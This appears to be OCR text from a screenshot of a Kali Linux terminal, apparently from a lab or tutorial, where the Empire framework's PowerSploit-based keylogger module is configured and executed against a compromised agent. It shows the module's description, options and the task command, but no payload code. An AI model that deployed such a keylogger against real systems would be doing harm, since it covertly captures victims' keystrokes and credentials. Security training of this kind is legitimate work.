 1 2 3 4 10.212.0.30 80% 9:05
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] Set Agent to NTX469A5
Author @obscuresec
@mattifestation
@harmj0y
Background True
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-Keystrokes.ps1
Description Logs keys pressed, time and the active window (when changed) to the
keystrokes.txt file. This file is located in the agents downloads
directory Empire/downloads/<AgentName>/keystrokes.txt.
Language powershell
Name powershell/collection/keylogger
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1056
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run module on.
Sleep 1 False Sleep time [ms] between key
presses. Shorter times may increase
CPU usage on the target.
(Empire: usemodule/powershell/collection/keylogger) > execute
[*] Tasked NTX469A5 to run Task 4
(Empire: NTX469A5) >